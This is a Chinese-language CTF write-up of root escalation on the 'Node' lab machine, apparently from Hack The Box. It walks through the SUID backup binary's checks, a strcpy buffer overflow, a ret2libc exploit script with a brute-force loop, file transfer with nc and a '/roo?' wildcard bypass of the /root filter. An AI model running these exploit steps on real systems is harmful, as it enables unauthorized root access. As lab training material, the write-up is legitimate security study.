puts("`---._.-------------------------"...`---._.-----------------------------------------------------------------._.---'
) = 82
strncpy(0xff89bf98, "b", 100) = 0xff89bf98
strcpy(0xff89bf81, "/") = 0xff89bf81
strcpy(0xff89bf8d, "/") = 0xff89bf8d
strcpy(0xff89bf17, "/e") = 0xff89bf17
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x9a31410
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x9a31410) = 0xff89bb2f
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("b", "a01a6aa5aaf1d7729f35c8278daae30f"...) = 1
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x9a31410) = 0xff89bb2f
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("b", "45fac180e9eee72f4fd2d9386ea7033e"...) = 1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x9a31410) = 0xff89bb2f
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("b", "3de811f4ab2b7543eaf45df611c2dd25"...) = 1
fgets("\n", 1000, 0x9a31410) = 0xff89bb2f
strcspn("\n", "\n") = 0
strcmp("b", "") = 1
fgets(nil, 1000, 0x9a31410) = 0
strcpy(0xff89ab68, "Ah-ah-ah! You didn't say the mag"...) = 0xff89ab68
printf(" %s[!]%s %s\n", "\033[33m", "\033[37m", "Ah-ah-ah! You didn't say the mag"... [!] Ah-ah-ah! You didn't say the magic word!
) = 58
exit(1 <no return ...>
+++ exited (status 1) +++strcmp
C 库函数 int strcmp(const char *str1, const char *str2) 把 str1 所指向的字符串和 str2 所指向的字符串进行比较。
- 如果返回值小于 0,则表示 str1 小于 str2。
- 如果返回值大于 0,则表示 str1 大于 str2。
- 如果返回值等于 0,则表示 str1 等于 str2。
strcmp("a", "-q") = 1
strcmp("b", "a01a6aa5aaf1d7729f35c8278daae30f"...) = 1
strcmp("b", "45fac180e9eee72f4fd2d9386ea7033e"...) = 1
strcmp("b", "3de811f4ab2b7543eaf45df611c2dd25"...) = 1
strcmp("b", "") = 1a不等于-q返回1,backup第一个参数预期接收-q;参数b进行了4次字符串比较均不符合预期。调整参数继续分析。
bash
tom@node:/tmp$ backup -q "" c
bash
tom@node:/tmp$ ltrace backup -q "" c
__libc_start_main(0x80489fd, 4, 0xfff300e4, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("-q", "-q") = 0
strncpy(0xfff2ffa8, "", 100) = 0xfff2ffa8
strcpy(0xfff2ff91, "/") = 0xfff2ff91
strcpy(0xfff2ff9d, "/") = 0xfff2ff9d
strcpy(0xfff2ff27, "/e") = 0xfff2ff27
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x9a15008
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x9a15008) = 0xfff2fb3f
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("", "a01a6aa5aaf1d7729f35c8278daae30f"...) = -1
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x9a15008) = 0xfff2fb3f
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("", "45fac180e9eee72f4fd2d9386ea7033e"...) = -1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x9a15008) = 0xfff2fb3f
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("", "3de811f4ab2b7543eaf45df611c2dd25"...) = -1
fgets("\n", 1000, 0x9a15008) = 0xfff2fb3f
strcspn("\n", "\n") = 0
strcmp("", "") = 0
fgets(nil, 1000, 0x9a15008) = 0
strstr("c", "..") = nil
strstr("c", "/root") = nil
strchr("c", ';') = nil
strchr("c", '&') = nil
strchr("c", '`') = nil
strchr("c", '$') = nil
strchr("c", '|') = nil
strstr("c", "//") = nil
strcmp("c", "/") = 1
strstr("c", "/etc") = nil
l(0xfff2f94b, "c") = 0xfff2f94b
getpid() = 20848
time(0) = 1761875130
clock(0, 0, 0, 0) = 897
srand(0x215cbb8a, 0x8dc4a4c8, 0x215cbb8a, 0x804918c) = 0
rand(0, 0, 0, 0) = 0x66ab4c52
sprintf("/tmp/.backup_1722502226", "/tmp/.backup_%i", 1722502226) = 23
sprintf("/usr/bin/zip -r -P magicword /tm"..., "/usr/bin/zip -r -P magicword %s "..., "/tmp/.backup_1722502226", "c") = 66
system("/usr/bin/zip -r -P magicword /tm"... <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 3072
access("/tmp/.backup_1722502226", 0) = -1
remove("/tmp/.backup_1722502226") = -1
fclose(0x9a15008) = 0
+++ exited (status 0) +++strstr
strstr() 是 C 标准库中的一个字符串处理函数,用于在一个字符串中查找子字符串的第一次出现位置。
- 返回指向 haystack 中第一次出现 needle 的位置的指针。如果 needle 未在 haystack 中找到,则返回 NULL。
strcpy
C 库函数 char *strcpy(char *dest, const char *src) 把 src 所指向的字符串复制到 dest。
- 该函数返回一个指向最终的目标字符串 dest 的指针。
前两个参数通过校验,c经过一系列特殊字符、/root、/etc等的校验,并复制到一段内存,然后进入zip压缩程序,压缩密码:magicword。第三个参数调整为系统测试路径/dev/shm,分析程序的输出结果。
bash
tom@node:/dev/shm$ /usr/local/bin/backup -q "" /dev/shm/
UEsDBAoAAAAAAEMVX1sAAAAAAAAAAAAAAAAIABwAZGV2L3NobS9VVAkAA/4hBGkhIgRpdXgLAAEEAAAAAAQAAAAAUEsDBAoACQAAAEMVX1sAAAAADAAAAAAAAAAMABwAZGV2L3NobS90ZXN0VVQJAAP+IQRp/iEEaXV4CwABBOgDAAAE6AMAAH2KRvC13h8ExFM60VBLBwgAAAAADAAAAAAAAABQSwECHgMKAAAAAABDFV9bAAAAAAAAAAAAAAAACAAYAAAAAAAAABAA/0MAAAAAZGV2L3NobS9VVAUAA/4hBGl1eAsAAQQAAAAABAAAAABQSwECHgMKAAkAAABDFV9bAAAAAAwAAAAAAAAADAAYAAAAAAAAAAAApIFCAAAAZGV2L3NobS90ZXN0VVQFAAP+IQRpdXgLAAEE6AMAAAToAwAAUEsFBgAAAAACAAIAoAAAAKQAAAAAAA==tom@node:/dev/shm$使用base64解码,解压
bash
└─$ file test
test: ASCII text, with very long lines (464)
└─$ cat test | base64 -d > unknow
└─$ file unknow
unknow: Zip archive data, made by v3.0 UNIX, extract using at least v1.0, last modified Oct 31 2025 02:42:06, uncompressed size 0, method=store
└─$ mv unknow test.zip
└─$ unzip test.zip -d test
Archive: test.zip
creating: test/dev/shm/
[test.zip] dev/shm/test password:
extracting: test/dev/shm/testbackup正常执行完成。分析这一过程都调用了哪些函数。
bash
tom@node:/dev/shm$ ltrace /usr/local/bin/backup -q "" /dev/shm/
__libc_start_main(0x80489fd, 4, 0xff82fcf4, 0x80492c0 <unfinished ...>
geteuid() = 1000
setuid(1000) = 0
strcmp("-q", "-q") = 0
strncpy(0xff82fbb8, "", 100) = 0xff82fbb8
strcpy(0xff82fba1, "/") = 0xff82fba1
strcpy(0xff82fbad, "/") = 0xff82fbad
strcpy(0xff82fb37, "/e") = 0xff82fb37
strcat("/e", "tc") = "/etc"
strcat("/etc", "/m") = "/etc/m"
strcat("/etc/m", "yp") = "/etc/myp"
strcat("/etc/myp", "la") = "/etc/mypla"
strcat("/etc/mypla", "ce") = "/etc/myplace"
strcat("/etc/myplace", "/k") = "/etc/myplace/k"
strcat("/etc/myplace/k", "ey") = "/etc/myplace/key"
strcat("/etc/myplace/key", "s") = "/etc/myplace/keys"
fopen("/etc/myplace/keys", "r") = 0x8f4b008
fgets("a01a6aa5aaf1d7729f35c8278daae30f"..., 1000, 0x8f4b008) = 0xff82f74f
strcspn("a01a6aa5aaf1d7729f35c8278daae30f"..., "\n") = 64
strcmp("", "a01a6aa5aaf1d7729f35c8278daae30f"...) = -1
fgets("45fac180e9eee72f4fd2d9386ea7033e"..., 1000, 0x8f4b008) = 0xff82f74f
strcspn("45fac180e9eee72f4fd2d9386ea7033e"..., "\n") = 64
strcmp("", "45fac180e9eee72f4fd2d9386ea7033e"...) = -1
fgets("3de811f4ab2b7543eaf45df611c2dd25"..., 1000, 0x8f4b008) = 0xff82f74f
strcspn("3de811f4ab2b7543eaf45df611c2dd25"..., "\n") = 64
strcmp("", "3de811f4ab2b7543eaf45df611c2dd25"...) = -1
fgets("\n", 1000, 0x8f4b008) = 0xff82f74f
strcspn("\n", "\n") = 0
strcmp("", "") = 0
fgets(nil, 1000, 0x8f4b008) = 0
strstr("/dev/shm/", "..") = nil
strstr("/dev/shm/", "/root") = nil
strchr("/dev/shm/", ';') = nil
strchr("/dev/shm/", '&') = nil
strchr("/dev/shm/", '`') = nil
strchr("/dev/shm/", '$') = nil
strchr("/dev/shm/", '|') = nil
strstr("/dev/shm/", "//") = nil
strcmp("/dev/shm/", "/") = 1
strstr("/dev/shm/", "/etc") = nil
strcpy(0xff82f55b, "/dev/shm/") = 0xff82f55b
getpid() = 20894
time(0) = 1761879490
clock(0, 0, 0, 0) = 1455
srand(0x1a7cb97b, 0x182ee703, 0x1a7cb97b, 0x804918c) = 0
rand(0, 0, 0, 0) = 0x2cf44ed2
sprintf("/tmp/.backup_754208466", "/tmp/.backup_%i", 754208466) = 22
sprintf("/usr/bin/zip -r -P magicword /tm"..., "/usr/bin/zip -r -P magicword %s "..., "/tmp/.backup_754208466", "/dev/shm/") = 73
system("/usr/bin/zip -r -P magicword /tm"... <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
access("/tmp/.backup_754208466", 0) = 0
sprintf("/usr/bin/base64 -w0 /tmp/.backup"..., "/usr/bin/base64 -w0 %s", "/tmp/.backup_754208466") = 42
system("/usr/bin/base64 -w0 /tmp/.backup"...UEsDBAoAAAAAAEMVX1sAAAAAAAAAAAAAAAAIABwAZGV2L3NobS9VVAkAA/4hBGnCJQRpdXgLAAEEAAAAAAQAAAAAUEsDBAoACQAAAEMVX1sAAAAADAAAAAAAAAAMABwAZGV2L3NobS90ZXN0VVQJAAP+IQRpISIEaXV4CwABBOgDAAAE6AMAADs+J+q1b+gXyEQkUFBLBwgAAAAADAAAAAAAAABQSwECHgMKAAAAAABDFV9bAAAAAAAAAAAAAAAACAAYAAAAAAAAABAA/0MAAAAAZGV2L3NobS9VVAUAA/4hBGl1eAsAAQQAAAAABAAAAABQSwECHgMKAAkAAABDFV9bAAAAAAwAAAAAAAAADAAYAAAAAAAAAAAApIFCAAAAZGV2L3NobS90ZXN0VVQFAAP+IQRpdXgLAAEE6AMAAAToAwAAUEsFBgAAAAACAAIAoAAAAKQAAAAAAA== <no return ...>
--- SIGCHLD (Child exited) ---
<... system resumed> ) = 0
remove("/tmp/.backup_754208466") = 0
fclose(0x8f4b008) = 0
+++ exited (status 0) +++其中程序调用了strcpy存在缓冲区溢出漏洞。可以传入2000个字符查看程序执行的情况。
bash
tom@node:/dev/shm$ /usr/local/bin/backup -q "" $(python -c 'print "A"*2000')
Segmentation fault (core dumped)报内存溢出异常,将backup传到kali计算偏移量。
bash
tom@node:/dev/shm$ nc 10.10.16.14 9000 < /usr/local/bin/backup
bash
└─$ nc -lvnp 9000 > backup
listening on [any] 9000 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.10.58] 57232在本地创建/etc/myplace/keys文件存入空串,使程序能正常执行。使用gdb调试backup。
bash
└─$ gdb backup
GNU gdb (Debian 16.3-5) 16.3
Copyright (C) 2024 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 214 pwndbg commands. Type pwndbg [filter] for a list.
pwndbg: created 13 GDB functions (can be used with print/break). Type help function to see them.
Reading symbols from backup...
(No debugging symbols found in backup)
------- tip of the day (disable with set show-tips off) -------
Use the canary command to see all stack canary/cookie values on the stack (based on the *usual* stack canary value initialized by glibc)
pwndbg> r a "" Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
Starting program: /home/VexCjfkNgNW5/hackthebox/V2/linux/Node/backup a "" Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
____________________________________________________
/ \
| _____________________________________________ |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | Secure Backup v1.0 | |
| | | |
| | | |
| | | |
| | | |
| | | |
| | | |
| |_____________________________________________| |
| |
\_____________________________________________________/
\_______________________________________/
_______________________________________________
_-' .-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-. --- `-_
_-'.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.--. .-.-.`-_
_-'.-.-.-. .---.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-`__`. .-.-.-.`-_
_-'.-.-.-.-. .-----.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-.-----. .-.-.-.-.`-_
_-'.-.-.-.-.-. .---.-. .-----------------------------. .-.---. .---.-.-.-.`-_
:-----------------------------------------------------------------------------:
`---._.-----------------------------------------------------------------._.---'
[+] Validated access token
[+] Validated access token
[+] Starting archiving Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
Program received signal SIGSEGV, Segmentation fault.
0x31724130 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
───────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]────────────────────────────────────
EAX 0x40b
EBX 0xffffc940 ◂--- 4
ECX 0
EDX 0
EDI 0xffffc88f ◂--- 0x796500
ESI 0x80492c0 (__libc_csu_init) ◂--- push ebp
EBP 0x72413971 ('q9Ar')
ESP 0xffffb860 ◂--- 0x41327241 ('Ar2A')
EIP 0x31724130 ('0Ar1')
─────────────────────────────────────────────[ DISASM / i386 / set emulate on ]──────────────────────────────────────────────
Invalid address 0x31724130
──────────────────────────────────────────────────────────[ STACK ]──────────────────────────────────────────────────────────
00:0000│ esp 0xffffb860 ◂--- 0x41327241 ('Ar2A')
01:0004│ 0xffffb864 ◂--- 0x72413372 ('r3Ar')
02:0008│ 0xffffb868 ◂--- 0x35724134 ('4Ar5')
03:000c│ 0xffffb86c ◂--- 0x41367241 ('Ar6A')
04:0010│ 0xffffb870 ◂--- 0x72413772 ('r7Ar')
05:0014│ 0xffffb874 ◂--- 0x39724138 ('8Ar9')
06:0018│ 0xffffb878 ◂--- 0x41307341 ('As0A')
07:001c│ 0xffffb87c ◂--- 0x73413173 ('s1As')
────────────────────────────────────────────────────────[ BACKTRACE ]────────────────────────────────────────────────────────
► 0 0x31724130 None
1 0x41327241 None
2 0x72413372 None
3 0x35724134 None
4 0x41367241 None
5 0x72413772 None
6 0x39724138 None
7 0x41307341 None
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>0Ar1处存在缓冲区溢出获取EIP偏移量。
bash
└─$ msf-pattern_offset -l 1000 -q 0Ar1
[*] Exact match at offset 512
bash
pwndbg> checksec
File: /home/backup # 文件所在位置
Arch: i386 # 32位程序
RELRO: Partial RELRO # 部分重定位只读,
Stack: No canary found # 溢出不会被检测!
NX: NX enabled # 栈不可执行,不能直接放 shellcode 在栈上
PIE: No PIE (0x8048000) # 无地址随机化,固定基址
Stripped: No # 有符号表(debug info)
pwndbg>获取基地址,取一个中间地址:0xf7570000命中的几率更大。
bash
tom@node:/dev/shm$ for i in {1..20}; do ldd /usr/local/bin/backup | grep libc; done
libc.so.6 => /lib32/libc.so.6 (0xf75f4000)
libc.so.6 => /lib32/libc.so.6 (0xf7533000)
libc.so.6 => /lib32/libc.so.6 (0xf75dd000)
libc.so.6 => /lib32/libc.so.6 (0xf7574000)
libc.so.6 => /lib32/libc.so.6 (0xf7588000)
libc.so.6 => /lib32/libc.so.6 (0xf75b9000)
libc.so.6 => /lib32/libc.so.6 (0xf7609000)
libc.so.6 => /lib32/libc.so.6 (0xf7570000)
libc.so.6 => /lib32/libc.so.6 (0xf75df000)
libc.so.6 => /lib32/libc.so.6 (0xf75f4000)
libc.so.6 => /lib32/libc.so.6 (0xf757f000)
libc.so.6 => /lib32/libc.so.6 (0xf751e000)
libc.so.6 => /lib32/libc.so.6 (0xf75c9000)
libc.so.6 => /lib32/libc.so.6 (0xf760f000)
libc.so.6 => /lib32/libc.so.6 (0xf7543000)
libc.so.6 => /lib32/libc.so.6 (0xf7606000)
libc.so.6 => /lib32/libc.so.6 (0xf7563000)
libc.so.6 => /lib32/libc.so.6 (0xf752e000)
libc.so.6 => /lib32/libc.so.6 (0xf7571000)
libc.so.6 => /lib32/libc.so.6 (0xf7614000)获取system、exit、bin/sh地址
bash
tom@node:/dev/shm$ readelf -s /lib32/libc.so.6 | grep system
245: 00110820 68 FUNC GLOBAL DEFAULT 13 svcerr_systemerr@@GLIBC_2.0
627: 0003a940 55 FUNC GLOBAL DEFAULT 13 __libc_system@@GLIBC_PRIVATE
1457: 0003a940 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
bash
tom@node:/dev/shm$ readelf -s /lib32/libc.so.6 | grep exit
112: 0002eba0 39 FUNC GLOBAL DEFAULT 13 __cxa_at_quick_exit@@GLIBC_2.10
141: 0002e7b0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
450: 0002ebd0 181 FUNC GLOBAL DEFAULT 13 __cxa_thread_atexit_impl@@GLIBC_2.18
558: 000af578 24 FUNC GLOBAL DEFAULT 13 _exit@@GLIBC_2.0
616: 00113840 56 FUNC GLOBAL DEFAULT 13 svc_exit@@GLIBC_2.0
652: 0002eb80 31 FUNC GLOBAL DEFAULT 13 quick_exit@@GLIBC_2.10
876: 0002e9d0 85 FUNC GLOBAL DEFAULT 13 __cxa_atexit@@GLIBC_2.1.3
1046: 0011d290 52 FUNC GLOBAL DEFAULT 13 atexit@GLIBC_2.0
1394: 001b0204 4 OBJECT GLOBAL DEFAULT 32 argp_err_exit_status@@GLIBC_2.1
1506: 000f19a0 58 FUNC GLOBAL DEFAULT 13 pthread_exit@@GLIBC_2.0
2108: 001b0154 4 OBJECT GLOBAL DEFAULT 32 obstack_exit_failure@@GLIBC_2.0
2263: 0002e7d0 78 FUNC WEAK DEFAULT 13 on_exit@@GLIBC_2.0
2406: 000f2db0 2 FUNC GLOBAL DEFAULT 13 __cyg_profile_func_exit@@GLIBC_2.2
bash
tom@node:/dev/shm$ strings -a -t x /lib32/libc.so.6 | grep bin/sh
15900b /bin/sh编写缓冲区溢出Python脚本。
python
#!/usr/bin/env python3
import struct
import sys
libc_base = 0xf7570000
system = struct.pack("<I", libc_base + 0x0003a940)
exit = struct.pack("<I", libc_base + 0x0002e7b0)
binsh = struct.pack("<I", libc_base + 0x15900b)
path = b"A" * 512 + system + exit + binsh
sys.stdout.buffer.write(path)执行2000次爆破。
bash
for i in {1..2000}; do backup a "" $(python3 root.py);done
...[snip]...
# id
uid=0(root) gid=1000(tom) groups=1000(tom),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1002(admin)更多姿势
通配符
roo?
bash
tom@node:/dev/shm$ backup -q "" "/roo?"
UEsDBAoAAAAAAKMwXlsAAAAAAAAAAAAAAAAFABwAcm9vdC9VVAkAAxIAA2luXgRpdXgLAAEEAAAAAAQAAAAAUEsDBBQACQAIANGDEUd/sK5kgwAAAJQAAAANABwAcm9vdC8ucHJvZmlsZVVUCQADGf7RVWYGA2l1eAsAAQQAAAAABAAAAABWAbSIuio1sBb3nQLoLyauVSqVOVgsqEkoOpPXhor9gYVD/G1OnRkjrGTcl3x72OprhsFZ+F0+uQOl6h7SltSDwkhoau5H39VAjmYmYHxYqub+ldrGJ91ut5lqQNnL4KM0OGgeWkli08kAJlRtbTbJojeeyno1Bh+KyWS2EYeEpEA/61BLBwh/sK5kgwAAAJQAAABQSwMECgAAAAAAGYkQVQAAAAAAAAAAAAAAAAwAHAByb290Ly5jYWNoZS9VVAkAAxLB+2JuXgRpdXgLAAEEAAAAAAQAAAAAUEsDBAoACQAAADR8I0sAAAAADAAAAAAAAAAgABwAcm9vdC8uY2FjaGUvbW90ZC5sZWdhbC1kaXNwbGF5ZWRVVAkAA8MSrFlmBgNpdXgLAAEEAAAAAAQAAAAASrV2g4LP1nwnVmoQUEsHCAAAAAAMAAAAAAAAAFBLAwQKAAkAAACjMF5bZEceBS0AAAAhAAAADQAcAHJvb3Qvcm9vdC50eHRVVAkAAxIAA2lhBQNpdXgLAAEEAAAAAAQAAAAAkX+Ch3HKd0mKDFS/4/TB/OgX2Y0mG0lMRQIKHGX8xFqSDKEwBXxL/jamn2FPUEsHCGRHHgUtAAAAIQAAAFBLAwQUAAkACADrkVZHveUQPpsFAAAiDAAADAAcAHJvb3QvLmJhc2hyY1VUCQADqRkpVmYGA2l1eAsAAQQAAAAABAAAAABo5WgNspCKTrelYNBIYNvLvZnRz1VpWX0u3/uoayr4wooqgmSOFP3TcgbLgMPXeVgzz3EwW8gdJF7qfmiuTBFGCT9509PgN76SOx3GnNmuLlLixvHfnZXpC5BdNecFAKznwot1fLqDdCGSTQAsk1bVKuVnV7hLqonMDoQBY3IDZt79WQ++pFv/2Vj6/5Xd70J6ueqkJXxPrZH5cUYuGn29hipNOvzt3ONkKnnyAB2VeECG9WT5C3XwPdJn4h0loHYBNzTMwCHi1wEZUPvrWaLNgD/wz3PHcNzFJjQov+Ds3ng4y09foFpKewhPXnVd2j8GvohzohZG9AHl8Pw/NzqNq01hOJ98g2gGdqk+kVOog08DdyaEYi4MnOUdr3w5K